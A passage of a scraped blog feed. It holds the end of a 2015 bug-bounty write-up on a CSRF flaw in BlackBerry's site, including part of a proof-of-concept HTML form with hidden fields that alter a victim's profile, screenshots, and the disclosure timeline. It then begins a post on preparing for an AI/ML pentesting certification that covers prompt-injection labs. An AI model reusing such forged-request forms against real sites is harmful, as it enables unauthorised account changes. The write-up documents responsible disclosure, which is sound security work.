\/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"data\u0026amp;#91;person\u0026amp;#93;\u0026amp;#91;name\u0026amp;#95;last\u0026amp;#93;\" value=\"Hackerz are here\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"data\u0026amp;#91;location\u0026amp;#93;\u0026amp;#91;city\u0026amp;#93;\" value=\"mumbai\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"data\u0026amp;#91;location\u0026amp;#93;\u0026amp;#91;country\u0026amp;#95;id\u0026amp;#93;\" value=\"183\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"quest\u0026amp;#95;572\" value=\"1729\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"quest\u0026amp;#95;577\" value=\"\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"quest\u0026amp;#95;380\" value=\"781\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"quest\u0026amp;#95;381\" value=\"790\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"check\u0026amp;#95;387\u0026amp;#91;\u0026amp;#93;\" value=\"819\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"hidden\" name=\"applybtn\" value=\"Submit\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026lt;input type=\"submit\" value=\"Submit request\" \/\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; \u0026lt;\/form\u0026gt;\u003Cbr \/\u003E\n\u0026nbsp; \u0026lt;\/body\u0026gt;\u003Cbr \/\u003E\n\u0026lt;\/html\u0026gt;\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EBEFORE:- Victim Account Information\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkEptWtFZGedn4BxfXa7ybwsrKVSbtZthcTXJnYkAo9lGjOc3MrUARmGmKm5GmxG46bRde0QkvrRtJhUCQNViX6YHH3tCr4l73qZcbXM0owQ37kTWbilgQEQcMEpJH_KD176U3DWsAzN0rhm6h0vx69zkxh1YeJcF4eqcLSc4B71KiMNowd3M4yZLIVRs\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"119\" data-original-width=\"722\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjkEptWtFZGedn4BxfXa7ybwsrKVSbtZthcTXJnYkAo9lGjOc3MrUARmGmKm5GmxG46bRde0QkvrRtJhUCQNViX6YHH3tCr4l73qZcbXM0owQ37kTWbilgQEQcMEpJH_KD176U3DWsAzN0rhm6h0vx69zkxh1YeJcF4eqcLSc4B71KiMNowd3M4yZLIVRs=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EAFTER: Victim Account Details changed after clicking on request sent by attacker\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXHMdZa58ZjO0MUFChZBR-cA78eRzsZiKRdRhnmIFpcrNYUjCiRtaPkm6tF0LnMY-eXP3CDoITykYA76jDxw9POVzYWWwgPomfdMu51JfGnaI53Ly7h6PRlO4S_IBVPCSaTDAcb_5afs8wXlYiVkpo_mw7c6HEn201ObsLN3HMC5kJknsgVKjK-u5A8hk\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"127\" data-original-width=\"821\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiXHMdZa58ZjO0MUFChZBR-cA78eRzsZiKRdRhnmIFpcrNYUjCiRtaPkm6tF0LnMY-eXP3CDoITykYA76jDxw9POVzYWWwgPomfdMu51JfGnaI53Ly7h6PRlO4S_IBVPCSaTDAcb_5afs8wXlYiVkpo_mw7c6HEn201ObsLN3HMC5kJknsgVKjK-u5A8hk=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo i wrote nice mail to blackberry security team explaining this issue. After reporting my submission, blackberry security team was not able to find my report :(\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nAt-last after exchanging few mails with blackberry security team I got a reply.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmr_93GdsS2rdi7FR69zPpHkhSQ4bJWFp06TEDxv0cOr0-mRXNUdAYUBqs0-JeEev5kiVxhxPqKG2tTVzcjiU5XwYRMstl1GaLHZM9VI0M8xqXiU7FFc77dlddsSvAmmw6m8VmVIS-KLE\/s1600\/1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmr_93GdsS2rdi7FR69zPpHkhSQ4bJWFp06TEDxv0cOr0-mRXNUdAYUBqs0-JeEev5kiVxhxPqKG2tTVzcjiU5XwYRMstl1GaLHZM9VI0M8xqXiU7FFc77dlddsSvAmmw6m8VmVIS-KLE\/s640\/1.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI am happy that they patched this bug so quickly and here I got this HOF (Hall Of Fame) :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh77PDphkKcHsnSTuWiZL70oBAFR_DDP_t5IO_PGZ8Tu__r1bRcdNX_gE21KnLUIV6f8IgeWciZ0ID9GEhLOjiyWetRdNHediSOS0yq0yB1-teLvjgofRjmCd00roG2EO3u5ELLnvz9OzU\/s1600\/Response+from+BB.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"299\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh77PDphkKcHsnSTuWiZL70oBAFR_DDP_t5IO_PGZ8Tu__r1bRcdNX_gE21KnLUIV6f8IgeWciZ0ID9GEhLOjiyWetRdNHediSOS0yq0yB1-teLvjgofRjmCd00roG2EO3u5ELLnvz9OzU\/s640\/Response+from+BB.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003EHall Of Fame:-\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIw7ohL2PP_jkxXdLJjaZsHAxHZ4P-kpJCz0saIdZbEfi1Y9Nlmv1Ww8ThWGrGVchRk9KL-q3B7axpBEVhy6z-fKPCKZ23Wc7pU_4Pnwle977RF73_r09DF0pat5cacyQk8lBGdkQS_bU\/s1600\/bb.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIw7ohL2PP_jkxXdLJjaZsHAxHZ4P-kpJCz0saIdZbEfi1Y9Nlmv1Ww8ThWGrGVchRk9KL-q3B7axpBEVhy6z-fKPCKZ23Wc7pU_4Pnwle977RF73_r09DF0pat5cacyQk8lBGdkQS_bU\/s640\/bb.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-size: large;\"\u003ETime-Line:\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVulnerability timeline:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJuly 12, 2015 at 5:43 \u0026nbsp;PM : Reported to vendor- Blackberry Team\u003Cbr \/\u003E\nJuly 15, 2015 at 1:45 AM : Received initial reply from Blackberry Team\u003Cbr \/\u003E\nJuly 30, 2015 at 2:30 AM : Blackberry Team released a quick fix for the vulnerability\u003Cbr \/\u003E\nAug 10, 2015 at 6:30 PM : Public responsible disclosure\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/8675190387894250482\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/08\/how-i-hacked-blackberrycom-to-update.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/8675190387894250482"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default\/8675190387894250482"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/2015\/08\/how-i-hacked-blackberrycom-to-update.html","title":"CSRF bug in Blackberry To Update All Users Profile"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjseJdqn9pZ2a957QsJp6NkFux170z186yX57Vg1sphHQ0HCx7b7WR_kdaRwGD_i6JXFhEITr4IHFo9X1pkGk37SP3GYPhxfqF7-UEmjLk1wrt40pNlZlBEivIa7iERv6aMztdp16dCkis\/s72-c\/bb.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://nileshsapariya.blogspot.com//feeds/posts/default?start-index=1&max-results=3&orderby=published&alt=json-in-script&callback=showrecentpostsae
body_size: 15890
content:
// API callback
showrecentpostsae({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072"},"updated":{"$t":"2026-01-15T16:49:11.600-08:00"},"category":[{"term":"IT Security"},{"term":"Bug Bounty"},{"term":"Lessons Learnt"},{"term":"Technology"}],"title":{"type":"text","$t":"Nilesh Sapariya"},"subtitle":{"type":"html","$t":"Ethical Hacker, Security Researcher, Bug bounty hunter and Information Security Specialist.\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/nileshsapariya.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default?alt=json-in-script\u0026max-results=3\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"https:\/\/nileshsapariya.blogspot.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6575453195113982072\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=3\u0026orderby=published"}],"author":[{"name":{"$t":"Nilesh Sapariya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07787908584105835499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"72"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6575453195113982072.post-8180663074957271674"},"published":{"$t":"2025-04-12T03:08:00.000-07:00"},"updated":{"$t":"2025-04-12T03:08:20.400-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"IT Security"}],"title":{"type":"text","$t":"Certified AI\/ML Pentester (C-AI\/MLPen) Exam Journey"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;“An AI that could design novel biological pathogens. An AI\nthat could hack into computer systems. I think these are all scary.” \u0026nbsp;- Sam Altman , CEO - Open AI.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EAI is the hot topic, no doubt… but beneath this boom lies a\nlayer of underlying security risks waiting to be hacked. Like Naval says - before\nyou can break the system, you gotta master it first. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EAs I delved deeper into AI security, I began exploring\narticles and hands-on playgrounds through good old Google ways. The more I\nlearned, the more confident I felt - but I was still seeking a real challenge\nto truly test my skills. That’s when I came across the Certified AI\/ML\nPentester (C-AI\/MLPen) by The SecOps Group. In this blog, I’d love to share my\njourney, learnings, and overall experience with you all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003ETL;DR:\u003C\/b\u003E This exam isn’t a walk in the park. It won’t teach\nyou “How to?” \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003Eyou’re expected to come\nprepared. Learn the concepts first, then challenge yourself with the exam. I’ve\nincluded some helpful resources you can use to practice beforehand. The exam\nexperience itself is smooth, and you get + one attempt - so take a deep breath\nand go for it. \u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003EIf you are prepared\u003Cspan style=\"font-family: \u0026quot;Segoe UI Emoji\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E😊\n\u003C\/span\u003EAdditionally, this blog is not intended to explain how to perform an\nAI\/ML pentest.\u003Cspan style=\"font-family: \u0026quot;Segoe UI Emoji\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EThe result of all the hard work in this course looks like\nthis! :-)\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1394\/2025-04-12_124449.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"983\" data-original-width=\"1394\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s16000\/2025-04-12_124449.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Emoji\u0026quot;, sans-serif;\"\u003E🧠\u003C\/span\u003E Part 1: Preparation –\nWhat Should You Study?\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EBefore diving into the exam, it's essential to know what you're signing up for. The exam portal provides a well-structured syllabus that outlines the key areas you’ll be tested on. This helps set your direction and gives clarity on what to expect.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnacYuOAS1XAQwImSE1PlcyzvMZHqWaiE5CqayY13krRdtRQY-kn-2fOVuA4JUkP1P4dFdx7nTbGkh5Nc2ObtxzjsJql_26-lUP2o4Sv4ikqf4oOHUc0BaqGxByvqxDJ29wUk-EiOgZx78-4QoObcJcqGP4ofzEqmjZks8tpeeBn264b_t3oAYEEgc7Rk\/s1688\/2025-04-12_125206.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"726\" data-original-width=\"1688\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgnacYuOAS1XAQwImSE1PlcyzvMZHqWaiE5CqayY13krRdtRQY-kn-2fOVuA4JUkP1P4dFdx7nTbGkh5Nc2ObtxzjsJql_26-lUP2o4Sv4ikqf4oOHUc0BaqGxByvqxDJ29wUk-EiOgZx78-4QoObcJcqGP4ofzEqmjZks8tpeeBn264b_t3oAYEEgc7Rk\/s16000\/2025-04-12_125206.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u003Ca href=\"https:\/\/secops.group\/product\/certified-ai-ml-pentester\/\" target=\"_blank\"\u003EImage Source\u003C\/a\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EThe topics are spread across AI\/ML attack surfaces, prompt\ninjection, output handling vulnerabilities, chaining attacks, and more — so\nmake sure to read the syllabus thoroughly. Understanding the core concepts will\ngo a long way in helping you connect the dots during practical challenges.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Emoji\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🧪\u003C\/span\u003E Part 2: Is There a\nPlayground to Practice On?\u003C\/b\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EYes! And honestly, practice is the game-changer here. You\ndon't want to go into this exam cold.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Emoji\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔹\u003C\/span\u003E 1. \u003Ca href=\"https:\/\/portswigger.net\/web-security\/llm-attacks\" target=\"_blank\"\u003EWeb LLM Attacks byPortSwigger\u003C\/a\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThis one’s a goldmine. I spent a good amount of time going\nthrough it thoroughly and practicing the hands-on labs. It covers a variety of\nreal-world LLM vulnerabilities like:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EExploiting LLM APIs with excessive agency\u003C\/li\u003E\u003Cli\u003EChaining vulnerabilities in LLM APIs\u003C\/li\u003E\u003Cli\u003EIndirect prompt injection\u003C\/li\u003E\u003Cli\u003EInsecure output handling\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003EYou’ll learn not just the what, but the how behind these\nvulnerabilities -\u0026nbsp; and trust me, that’s key.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Emoji\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔹\u003C\/span\u003E 2. \u003Ca href=\"https:\/\/gandalf.lakera.ai\/baseline\" target=\"_blank\"\u003EGandalf Lab\u003C\/a\u003E – Your\nAI Boss Fight\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EThis one's just fun. Gandalf challenges you with\nincreasingly clever prompt injection puzzles - like trying to trick an LLM\nthat's actively resisting you.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Emoji\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E⚔️\u003C\/span\u003E Try to solve all exercises - they sharpen your creative thinking and simulate what you'll face in a\nreal-world AI pentest.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-bePoCs6KBaP8ZAlHuXA1f6q-5_UxCRXDru-eubSHX0ic23DkdQTHHopzchwwT8MRs1LH5BVAVmALjscAC5apNecJ463rTZIUZyTe0wVYdurMvLzt56pkXkc8PIzMXeNje5N_XhNppMS7hyiAZKe6PSoTW-z4wO_Jpu9xoJ1-0RTEbPWxxeK04bL3dzs\/s1865\/2025-04-06_131340.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"575\" data-original-width=\"1865\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-bePoCs6KBaP8ZAlHuXA1f6q-5_UxCRXDru-eubSHX0ic23DkdQTHHopzchwwT8MRs1LH5BVAVmALjscAC5apNecJ463rTZIUZyTe0wVYdurMvLzt56pkXkc8PIzMXeNje5N_XhNppMS7hyiAZKe6PSoTW-z4wO_Jpu9xoJ1-0RTEbPWxxeK04bL3dzs\/s16000\/2025-04-06_131340.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUbKcteM5erGSUGLtgMoNARdoWP46joLWBEXPTFU0V-hzBvA4OC5wuqNiHar1iEWKno8iOgnRA7GDSfzKr3KqFRuY_s9MyE02ufgOm-bw1pOEBi471yRPRItwLhpQSrj91VDges7DCEDvN1kg4FX6oIrwTKJzaBeZ3HTdJeI0lc5XYAtklBHiSVBQGB20\/s1298\/2025-04-06_133153.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"390\" data-original-width=\"1298\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUbKcteM5erGSUGLtgMoNARdoWP46joLWBEXPTFU0V-hzBvA4OC5wuqNiHar1iEWKno8iOgnRA7GDSfzKr3KqFRuY_s9MyE02ufgOm-bw1pOEBi471yRPRItwLhpQSrj91VDges7DCEDvN1kg4FX6oIrwTKJzaBeZ3HTdJeI0lc5XYAtklBHiSVBQGB20\/s16000\/2025-04-06_133153.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003ETrust me this is super fun challenge's xD\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisWSgsmqqdmkhyQMS5aGo0uu9A-DJgmvMdTjcJm0luHmPCR1NAJ3qVBnxbkZ_7c1vTPLKxjLxHxhrsc62TF_x-BVG4kP_3wgcQzgV21zf49Udc_KRiWhTtXlB_RMPQeoNC1bmEL1xzBJUQ19BQ9W9mFSdXlEQm8hJvuxyb_HxLlVdT7GnUQ9oW2zNzRjE\/s1344\/2025-04-06_131905.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"331\" data-original-width=\"1344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisWSgsmqqdmkhyQMS5aGo0uu9A-DJgmvMdTjcJm0luHmPCR1NAJ3qVBnxbkZ_7c1vTPLKxjLxHxhrsc62TF_x-BVG4kP_3wgcQzgV21zf49Udc_KRiWhTtXlB_RMPQeoNC1bmEL1xzBJUQ19BQ9W9mFSdXlEQm8hJvuxyb_HxLlVdT7GnUQ9oW2zNzRjE\/s16000\/2025-04-06_131905.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Emoji\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔹\u003C\/span\u003E 3. More Study Materials\n(Credit to the Awesome Creators)\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003EDon’t stop at just one or two labs. Here are some handpicked\nresources that helped me strengthen my understanding:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPrompt Injection – \u003Ca href=\"https:\/\/learnprompting.org\/docs\/prompt_hacking\/injection\" target=\"_blank\"\u003ELearnPrompting\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003EAdversarial Prompting in \u003Ca href=\"https:\/\/www.promptingguide.ai\/risks\/adversarial \" target=\"_blank\"\u003ELLMs\u003C\/a\u003E\u0026nbsp; \u0026nbsp;\u003C\/li\u003E\u003Cli\u003EPrompt injection explained, with video, slides, and a transcript by \u003Ca href=\"https:\/\/simonwillison.net\/2023\/May\/2\/prompt-injection-explained\/ \" target=\"_blank\"\u003ESimon Willison\u003C\/a\u003E\u0026nbsp;\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EExploring Prompt Injection Attacks – \u003Ca href=\"https:\/\/www.nccgroup.com\/us\/research-blog\/exploring-prompt-injection-attacks\/ \" target=\"_blank\"\u003ENCC Group\u003C\/a\u003E\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EOWASP Top 10 for \u003Ca 